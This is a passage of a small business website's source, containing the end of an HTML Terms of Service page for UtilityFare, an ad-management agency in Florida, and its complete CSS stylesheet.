          <li>Account audits and strategy consultations</li>
        </ul>
        <p>The specific scope, deliverables, timelines, and fees for Services will be detailed in a separate written agreement or statement of work entered into between UtilityFare and the client.</p>

        <h2>3. Client Responsibilities</h2>
        <p>When engaging our Services, you agree to:</p>
        <ul>
          <li>Provide accurate, complete, and up-to-date information necessary for us to perform the Services</li>
          <li>Grant us authorized access to your advertising accounts on third-party platforms (TikTok, Meta, Google, etc.) as required to manage your campaigns</li>
          <li>Ensure that all products, services, and content you advertise comply with the policies of all applicable advertising platforms and applicable laws</li>
          <li>Comply with all applicable laws, regulations, and advertising platform policies</li>
          <li>Promptly review and approve creative materials and campaign strategies when requested</li>
          <li>Maintain your advertising account in good standing with the relevant platforms</li>
        </ul>

        <h2>4. Advertising Platform Compliance</h2>
        <p>You acknowledge that advertising campaigns are subject to the terms, policies, and guidelines of third-party advertising platforms including TikTok for Business, Meta Business Suite, and Google Ads. UtilityFare is not responsible for account suspensions, ad disapprovals, or other enforcement actions taken by advertising platforms. You are responsible for ensuring that your advertised products and services comply with all platform policies.</p>

        <h2>5. Fees and Payment</h2>
        <p>Service fees will be set forth in a separate written agreement. Ad spend is billed directly to your advertising accounts on the respective platforms and is separate from UtilityFare's management fees. All fees are due in accordance with the payment terms set out in your agreement. Late payments may incur interest charges as specified therein.</p>

        <h2>6. Intellectual Property</h2>
        <p>All content on the Site, including text, graphics, logos, and design elements, is the property of UtilityFare and is protected by applicable intellectual property laws. You may not reproduce, distribute, modify, or create derivative works from Site content without our prior written consent.</p>
        <p>Creative materials developed by UtilityFare for client campaigns remain the property of UtilityFare until full payment is received, at which point ownership transfers to the client as specified in the applicable service agreement.</p>

        <h2>7. Confidentiality</h2>
        <p>Both parties may have access to confidential information belonging to the other party in the course of the Services. Each party agrees to keep such information confidential and not to disclose it to third parties without prior written consent, except as required by law. This obligation survives termination of any service agreement.</p>

        <h2>8. Disclaimers</h2>
        <p>THE SITE AND SERVICES ARE PROVIDED ON AN "AS IS" AND "AS AVAILABLE" BASIS WITHOUT WARRANTIES OF ANY KIND, EITHER EXPRESS OR IMPLIED. WE DO NOT WARRANT THAT THE SITE WILL BE UNINTERRUPTED OR ERROR-FREE, OR THAT ANY SPECIFIC ADVERTISING RESULTS OR RETURN ON AD SPEND WILL BE ACHIEVED. ADVERTISING PERFORMANCE DEPENDS ON MANY FACTORS OUTSIDE OUR CONTROL, INCLUDING MARKET CONDITIONS, PLATFORM ALGORITHMS, AND CLIENT-SUPPLIED CONTENT.</p>

        <h2>9. Limitation of Liability</h2>
        <p>TO THE FULLEST EXTENT PERMITTED BY APPLICABLE LAW, UTILITYFARE SHALL NOT BE LIABLE FOR ANY INDIRECT, INCIDENTAL, SPECIAL, CONSEQUENTIAL, OR PUNITIVE DAMAGES, OR ANY LOSS OF PROFITS OR REVENUES, WHETHER INCURRED DIRECTLY OR INDIRECTLY, OR ANY LOSS OF DATA, USE, GOODWILL, OR OTHER INTANGIBLE LOSSES, RESULTING FROM YOUR USE OF THE SITE OR SERVICES.</p>
        <p>OUR TOTAL CUMULATIVE LIABILITY TO YOU FOR ANY CLAIMS ARISING OUT OF OR RELATING TO THESE TERMS OR THE SERVICES SHALL NOT EXCEED THE TOTAL FEES PAID BY YOU TO UTILITYFARE IN THE THREE (3) MONTHS PRECEDING THE CLAIM.</p>

        <h2>10. Indemnification</h2>
        <p>You agree to indemnify, defend, and hold harmless UtilityFare and its officers, employees, and agents from and against any claims, liabilities, damages, losses, and expenses, including reasonable attorneys' fees, arising out of or in any way connected with your breach of these Terms, your violation of any advertising platform policies, or your advertised products or services.</p>

        <h2>11. Termination</h2>
        <p>Either party may terminate a service engagement in accordance with the terms of the applicable service agreement. We reserve the right to suspend or terminate access to the Site at any time, with or without notice, for any reason, including breach of these Terms.</p>

        <h2>12. Governing Law and Dispute Resolution</h2>
        <p>These Terms shall be governed by and construed in accordance with the laws of the State of Florida, without regard to its conflict of law provisions. Any disputes arising out of or related to these Terms or our Services shall be resolved by binding arbitration in Pinellas County, Florida, except that either party may seek injunctive relief in a court of competent jurisdiction.</p>

        <h2>13. Changes to These Terms</h2>
        <p>We reserve the right to modify these Terms at any time. We will post the updated Terms on this page and update the "Last Updated" date. Your continued use of the Site after any changes constitutes your acceptance of the revised Terms.</p>

        <h2>14. Entire Agreement</h2>
        <p>These Terms, together with any applicable service agreements, constitute the entire agreement between you and UtilityFare regarding the subject matter herein and supersede all prior communications and understandings.</p>

        <h2>15. Contact Us</h2>
        <p>If you have any questions about these Terms, please contact us:</p>
        <p>
          <strong>UtilityFare</strong><br>
          Armin Skrijelj<br>
          7901 4th St N Ste 300<br>
          St. Petersburg, FL 33702<br>
          Email: <a href="mailto:contact@utilityfare.com">contact@utilityfare.com</a>
        </p>
      </div>
    </div>
  </main>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom">
        <p>&copy; 2025 UtilityFare. All rights reserved.</p>
        <p>7901 4th St N Ste 300, St. Petersburg, FL 33702</p>
      </div>
    </div>
  </footer>

</body>
</html>
</file>
<file: style.css>
/* ============================================================
   UtilityFare — Global Styles
   ============================================================ */

*, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }

:root {
  --bg: #07091a;
  --bg2: #0d1130;
  --card: #111638;
  --card2: #161c3f;
  --border: rgba(255,255,255,0.07);
  --border2: rgba(255,255,255,0.12);
  --text: #f0f2ff;
  --text2: #8892b8;
  --text3: #5a6388;
  --accent: #4f7ef8;
  --accent2: #00d4ff;
  --green: #00e599;
  --yellow: #f5c842;
  --red: #ff5a5a;
  --tiktok: #fe2c55;
  --meta: #1877f2;
  --google: #4285f4;
  --radius: 12px;
  --radius-lg: 20px;
  --shadow: 0 4px 24px rgba(0,0,10,0.4);
  --shadow-lg: 0 8px 48px rgba(0,0,10,0.6);
}

html { scroll-behavior: smooth; }
body {
  font-family: 'Inter', -apple-system, BlinkMacSystemFont, 'Segoe UI', sans-serif;
  background: var(--bg);
  color: var(--text);
  line-height: 1.6;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}

a { color: inherit; text-decoration: none; }
ul { list-style: none; }
img { max-width: 100%; display: block; }

.container {
  max-width: 1160px;
  margin: 0 auto;
  padding: 0 24px;
}

/* ── Buttons ──────────────────────────────────────────────── */
.btn {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  font-weight: 600;
  font-size: 15px;
  padding: 12px 24px;
  border-radius: 8px;
  cursor: pointer;
  transition: all .2s ease;
  border: none;
  text-decoration: none;
  white-space: nowrap;
}
.btn-primary {
  background: var(--accent);
  color: #fff;
}
.btn-primary:hover { background: #3a6ae0; transform: translateY(-1px); box-shadow: 0 6px 20px rgba(79,126,248,0.35); }
.btn-ghost {
  background: transparent;
  color: var(--text2);
  border: 1px solid var(--border2);
}
.btn-ghost:hover { border-color: var(--accent); color: var(--text); }
.btn-lg { padding: 14px 32px; font-size: 16px; border-radius: 10px; }
.btn-full { width: 100%; justify-content: center; padding: 16px; font-size: 16px; }

/* ── Navigation ──────────────────────────────────────────── */
.nav {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  padding: 18px 0;
  transition: background .3s, box-shadow .3s, padding .3s;
}
.nav.scrolled {
  background: rgba(7,9,26,0.92);
  backdrop-filter: blur(12px);
  box-shadow: 0 1px 0 var(--border);
  padding: 12px 0;
}
.nav-inner {
  display: flex;
  align-items: center;
  gap: 32px;
}
.logo {
  font-size: 22px;
  font-weight: 800;
  letter-spacing: -0.5px;
  color: var(--text);
  flex-shrink: 0;
}
.logo span { color: var(--accent); }
.nav-links {
  display: flex;
  gap: 28px;
  margin-left: 8px;
}
.nav-links a {
  font-size: 14px;
  font-weight: 500;
  color: var(--text2);
  transition: color .2s;
}
.nav-links a:hover { color: var(--text); }
.nav-cta { margin-left: auto; font-size: 14px; padding: 10px 20px; }
.nav-hamburger {
  display: none;
  background: none;
  border: none;
  color: var(--text);
  font-size: 22px;
  cursor: pointer;
  margin-left: auto;
}

/* ── Hero ────────────────────────────────────────────────── */
.hero {
  padding: 160px 0 100px;
  text-align: center;
  position: relative;
  overflow: hidden;
}
.hero::before {
  content: '';
  position: absolute;
  top: -200px; left: 50%;
  transform: translateX(-50%);
  width: 900px; height: 600px;
  background: radial-gradient(ellipse at center, rgba(79,126,248,0.15) 0%, transparent 70%);
  pointer-events: none;
}
.hero-badge {
  display: inline-flex;
  align-items: center;
  gap: 8px;
  background: rgba(79,126,248,0.12);
  border: 1px solid rgba(79,126,248,0.25);
  border-radius: 100px;
  padding: 6px 14px;
  font-size: 13px;
  font-weight: 500;
  color: var(--accent2);
  margin-bottom: 28px;
}
.badge-dot {
  width: 7px; height: 7px;
  border-radius: 50%;
  background: var(--green);
  animation: pulse 2s infinite;
}
@keyframes pulse {
  0%, 100% { opacity: 1; }
  50% { opacity: 0.4; }
}
.hero-headline {
  font-size: clamp(40px, 6vw, 72px);
  font-weight: 800;
  line-height: 1.08;
  letter-spacing: -2px;
  margin-bottom: 20px;
}
.highlight {
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
  background-clip: text;
}
.hero-sub {
  font-size: 18px;
  color: var(--text2);
  max-width: 620px;
  margin: 0 auto 36px;
  line-height: 1.7;
}
.hero-actions {
  display: flex;
  gap: 14px;
  justify-content: center;
  flex-wrap: wrap;
  margin-bottom: 64px;
}

/* ── Dashboard Card ──────────────────────────────────────── */
.dashboard-card {
  background: var(--card);
  border: 1px solid var(--border2);
  border-radius: var(--radius-lg);
  padding: 28px;
  max-width: 800px;
  margin: 0 auto;
  box-shadow: var(--shadow-lg);
  text-align: left;
}
.dashboard-header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  margin-bottom: 24px;
}
.dashboard-title {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 13px;
  font-weight: 600;
  color: var(--text);
}
.live-dot {
  width: 8px; height: 8px;
  border-radius: 50%;
  background: var(--green);
  animation: pulse 2s infinite;
}
.dashboard-period {
  font-size: 12px;
  color: var(--text3);
}
.dashboard-metrics {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}
.metric-label { font-size: 11px; color: var(--text3); margin-bottom: 4px; text-transform: uppercase; letter-spacing: 0.5px; }
.metric-value { font-size: 24px; font-weight: 700; color: var(--text); }
.metric-delta { font-size: 12px; margin-top: 2px; }
.metric-delta.positive { color: var(--green); }
.dashboard-channels {
  display: flex;
  flex-direction: column;
  gap: 12px;
  margin-bottom: 24px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}
.channel-row {
  display: grid;
  grid-template-columns: 140px 1fr 80px;
  align-items: center;
  gap: 16px;
}
.channel-info { display: flex; align-items: center; gap: 10px; }
.channel-icon {
  width: 28px; height: 28px;
  border-radius: 6px;
  display: flex; align-items: center; justify-content: center;
  font-size: 12px;
  font-weight: 700;
  color: #fff;
  flex-shrink: 0;
}
.channel-icon.tiktok { background: var(--tiktok); }
.channel-icon.meta { background: var(--meta); }
.channel-icon.google { background: var(--google); }
.channel-name { font-size: 13px; font-weight: 500; color: var(--text2); }
.channel-bar-wrap {
  height: 6px;
  background: var(--bg2);
  border-radius: 3px;
  overflow: hidden;
}
.channel-bar {
  height: 100%;
  background: linear-gradient(90deg, var(--accent), var(--accent2));
  border-radius: 3px;
  transition: width 1s ease;
}
.channel-roas { font-size: 12px; font-weight: 600; color: var(--green); text-align: right; }
.dashboard-activity { display: flex; flex-direction: column; gap: 10px; }
.activity-item {
  display: flex;
  align-items: center;
  gap: 8px;
  font-size: 12px;
  color: var(--text2);
}
.activity-dot {
  width: 6px; height: 6px;
  border-radius: 50%;
  flex-shrink: 0;
}
.activity-dot.green { background: var(--green); }
.activity-dot.blue { background: var(--accent); }
.activity-dot.yellow { background: var(--yellow); }
.activity-time { margin-left: auto; color: var(--text3); flex-shrink: 0; }

/* ── Logos ───────────────────────────────────────────────── */
.logos-section {
  padding: 48px 0;
  border-top: 1px solid var(--border);
  border-bottom: 1px solid var(--border);
}
.logos-label {
  text-align: center;
  font-size: 13px;
  color: var(--text3);
  margin-bottom: 24px;
  text-transform: uppercase;
  letter-spacing: 1px;
}
.logos-strip {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  gap: 10px;
}
.logo-pill {
  background: var(--card);
  border: 1px solid var(--border2);
  border-radius: 100px;
  padding: 8px 18px;
  font-size: 13px;
  font-weight: 500;
  color: var(--text2);
}

/* ── Sections ────────────────────────────────────────────── */
.section { padding: 100px 0; }
.section-dark { background: var(--bg2); }
.section-cta { background: linear-gradient(135deg, #0a0e24 0%, #111638 100%); }
.section-label {
  display: inline-block;
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1.5px;
  color: var(--accent);
  margin-bottom: 16px;
}
.section-title {
  font-size: clamp(28px, 4vw, 44px);
  font-weight: 800;
  letter-spacing: -1px;
  line-height: 1.15;
  margin-bottom: 16px;
}
.section-sub {
  font-size: 17px;
  color: var(--text2);
  max-width: 580px;
  line-height: 1.7;
  margin-bottom: 56px;
}

/* ── Services Grid ───────────────────────────────────────── */
.services-grid {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}
.service-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  transition: border-color .2s, transform .2s;
}
.service-card:hover {
  border-color: var(--border2);
  transform: translateY(-2px);
}
.service-card.featured {
  border-color: rgba(79,126,248,0.3);
  background: linear-gradient(135deg, var(--card) 0%, rgba(79,126,248,0.06) 100%);
}
.service-icon-wrap {
  width: 52px; height: 52px;
  border-radius: 12px;
  display: flex; align-items: center; justify-content: center;
  margin-bottom: 18px;
}
.tiktok-bg { background: rgba(254,44,85,0.15); color: var(--tiktok); }
.meta-bg { background: rgba(24,119,242,0.15); color: var(--meta); }
.google-bg { background: rgba(66,133,244,0.15); color: var(--google); }
.creative-bg { background: rgba(245,200,66,0.15); color: var(--yellow); }
.analytics-bg { background: rgba(0,229,153,0.15); color: var(--green); }
.audit-bg { background: rgba(79,126,248,0.15); color: var(--accent); }
.service-card h3 {
  font-size: 18px;
  font-weight: 700;
  margin-bottom: 10px;
}
.service-card p {
  font-size: 14px;
  color: var(--text2);
  line-height: 1.65;
  margin-bottom: 18px;
}
.service-features {
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.service-features li {
  font-size: 13px;
  color: var(--text2);
  display: flex;
  align-items: center;
  gap: 8px;
}
.service-features li::before {
  content: '';
  width: 5px; height: 5px;
  border-radius: 50%;
  background: var(--accent);
  flex-shrink: 0;
}

/* ── Stats ───────────────────────────────────────────────── */
.stats-row {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 24px;
  margin-bottom: 64px;
  text-align: center;
}
.stat-block {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 36px 20px;
}
.stat-number {
  font-size: 48px;
  font-weight: 800;
  letter-spacing: -2px;
  color: var(--text);
  line-height: 1;
  margin-bottom: 8px;
}
.stat-plus { font-size: 32px; color: var(--accent); }
.stat-label { font-size: 14px; color: var(--text2); font-weight: 500; }

/* ── Case Studies ────────────────────────────────────────── */
.case-studies {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 20px;
}
.case-card {
  background: var(--card);
  border: 1px solid var(--border);
  border-radius: var(--radius-lg);
  padding: 28px;
  transition: border-color .2s;
}
.case-card:hover { border-color: var(--border2); }
.case-tag {
  font-size: 11px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--accent);
  margin-bottom: 12px;
}
.case-card h4 {
  font-size: 16px;
  font-weight: 700;
  line-height: 1.4;
  margin-bottom: 12px;
}
.case-card p {
  font-size: 13px;
  color: var(--text2);
  line-height: 1.65;
  margin-bottom: 20px;
}
.case-metrics {
  display: flex;
  gap: 20px;
  padding-top: 20px;
  border-top: 1px solid var(--border);
}
.case-metric { text-align: center; }
.case-num {
  display: block;
  font-size: 20px;
  font-weight: 800;
  color: var(--green);
  letter-spacing: -0.5px;
}
.case-desc {
  font-size: 11px;
  color: var(--text3);
  text-transform: uppercase;
  letter-spacing: 0.5px;
}

/* ── Steps ───────────────────────────────────────────────── */
.steps {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 24px;
  position: relative;
}
.steps::before {
  content: '';
  position: absolute;
  top: 28px; left: 0; right: 0;
  height: 1px;
  background: linear-gradient(90deg, transparent, var(--border2) 20%, var(--border2) 80%, transparent);
}
.step { position: relative; text-align: center; padding-top: 0; }
.step-num {
  width: 56px; height: 56px;
  border-radius: 50%;
  background: var(--card);
  border: 2px solid var(--accent);
  display: flex;
  align-items: center;
  justify-content: center;
  font-size: 15px;
  font-weight: 700;
  color: var(--accent);
  margin: 0 auto 20px;
  position: relative;
  z-index: 1;
}
.step-content h3 {
  font-size: 16px;
  font-weight: 700;
  margin-bottom: 10px;
}
.step-content p {
  font-size: 13px;
  color: var(--text2);
  line-height: 1.65;
}

/* ── Contact ─────────────────────────────────────────────── */
.contact-grid {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 64px;
  align-items: start;
}
.contact-left .section-title { font-size: clamp(24px, 3vw, 36px); }
.contact-left .section-sub { margin-bottom: 32px; }
.contact-info-block {
  display: flex;
  flex-direction: column;
  gap: 12px;
}
.contact-info-item {
  display: flex;
  align-items: center;
  gap: 10px;
  font-size: 14px;
  color: var(--text2);
}
.contact-info-item svg { color: var(--accent); flex-shrink: 0; }
.contact-info-item a { color: var(--accent); }
.contact-info-item a:hover { text-decoration: underline; }

.contact-form {
  background: var(--card);
  border: 1px solid var(--border2);
  border-radius: var(--radius-lg);
  padding: 32px;
}
.form-row {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 16px;
}
.form-group {
  display: flex;
  flex-direction: column;
  gap: 6px;
  margin-bottom: 16px;
}
.form-group label {
  font-size: 13px;
  font-weight: 500;
  color: var(--text2);
}
.form-group input,
.form-group select {
  background: var(--bg2);
  border: 1px solid var(--border2);
  border-radius: 8px;
  padding: 11px 14px;
  color: var(--text);
  font-size: 14px;
  font-family: inherit;
  transition: border-color .2s;
  outline: none;
  appearance: none;
  -webkit-appearance: none;
}
.form-group input:focus,
.form-group select:focus { border-color: var(--accent); }
.form-group input::placeholder { color: var(--text3); }
.checkbox-group {
  display: flex;
  flex-wrap: wrap;
  gap: 10px;
}
.checkbox-label {
  display: flex;
  align-items: center;
  gap: 6px;
  font-size: 13px;
  color: var(--text2);
  cursor: pointer;
}
.checkbox-label input { accent-color: var(--accent); }
.form-note {
  font-size: 12px;
  color: var(--text3);
  text-align: center;
  margin-top: 12px;
}

/* ── Footer ──────────────────────────────────────────────── */
.footer {
  background: #05071a;
  border-top: 1px solid var(--border);
  padding: 64px 0 32px;
}
.footer-top {
  display: flex;
  gap: 64px;
  margin-bottom: 48px;
}
.footer-brand { flex: 1; }
.footer-tagline {
  font-size: 14px;
  color: var(--text2);
  margin: 12px 0 20px;
}
.footer-address {
  font-size: 13px;
  color: var(--text3);
  line-height: 1.8;
}
.footer-address a { color: var(--accent); }
.footer-address a:hover { text-decoration: underline; }
.footer-links-col {
  display: flex;
  gap: 48px;
}
.footer-col h5 {
  font-size: 12px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 1px;
  color: var(--text3);
  margin-bottom: 16px;
}
.footer-col ul { display: flex; flex-direction: column; gap: 10px; }
.footer-col a {
  font-size: 14px;
  color: var(--text2);
  transition: color .2s;
}
.footer-col a:hover { color: var(--text); }
.footer-bottom {
  display: flex;
  justify-content: space-between;
  padding-top: 24px;
  border-top: 1px solid var(--border);
  font-size: 12px;
  color: var(--text3);
}

/* ── Legal Pages ─────────────────────────────────────────── */
.legal-page {
  padding: 120px 0 80px;
  max-width: 760px;
  margin: 0 auto;
}
.legal-page h1 {
  font-size: 36px;
  font-weight: 800;
  letter-spacing: -1px;
  margin-bottom: 8px;
}
.legal-meta {
  font-size: 13px;
  color: var(--text3);
  margin-bottom: 48px;
  padding-bottom: 24px;
  border-bottom: 1px solid var(--border);
}
.legal-page h2 {
  font-size: 20px;
  font-weight: 700;
  margin: 36px 0 12px;
  color: var(--text);
}
.legal-page p, .legal-page li {
  font-size: 15px;
  color: var(--text2);
  line-height: 1.75;
  margin-bottom: 14px;
}
.legal-page ul {
  list-style: disc;
  padding-left: 20px;
  margin-bottom: 14px;
}
.legal-page a { color: var(--accent); text-decoration: underline; }

/* ── Responsive ──────────────────────────────────────────── */
@media (max-width: 1024px) {
  .services-grid { grid-template-columns: repeat(2, 1fr); }
  .case-studies { grid-template-columns: repeat(2, 1fr); }
  .steps { grid-template-columns: repeat(2, 1fr); }
  .steps::before { display: none; }
  .stats-row { grid-template-columns: repeat(2, 1fr); }
  .dashboard-metrics { grid-template-columns: repeat(2, 1fr); }
  .contact-grid { grid-template-columns: 1fr; gap: 40px; }
  .footer-top { flex-direction: column; gap: 40px; }
}

@media (max-width: 768px) {
  .nav-links { display: none; flex-direction: column; position: absolute; top: 70px; left: 0; right: 0; background: var(--bg2); padding: 20px 24px; border-bottom: 1px solid var(--border); }
  .nav-links.open { display: flex; }
  .nav-hamburger { display: block; }
  .nav-cta { display: none; }
  .services-grid { grid-template-columns: 1fr; }
  .case-studies { grid-template-columns: 1fr; }
  .steps { grid-template-columns: 1fr 1fr; }
  .stats-row { grid-template-columns: 1fr 1fr; }
  .dashboard-metrics { grid-template-columns: 1fr 1fr; }
  .channel-row { grid-template-columns: 120px 1fr 60px; }
  .form-row { grid-template-columns: 1fr; }
  .hero { padding: 120px 0 60px; }
  .footer-links-col { flex-wrap: wrap; gap: 32px; }
  .footer-bottom { flex-direction: column; gap: 8px; }
}

@media (max-width: 480px) {
  .stats-row { grid-template-columns: 1fr 1fr; }
  .steps { grid-template-columns: 1fr; }
  .hero-headline { letter-spacing: -1px; }
  .dashboard-card { padding: 20px 16px; }
  .dashboard-metrics { grid-template-columns: 1fr 1fr; gap: 12px; }
  .channel-row { grid-template-columns: 1fr; gap: 6px; }
  .channel-bar-wrap { display: none; }
}
</file>
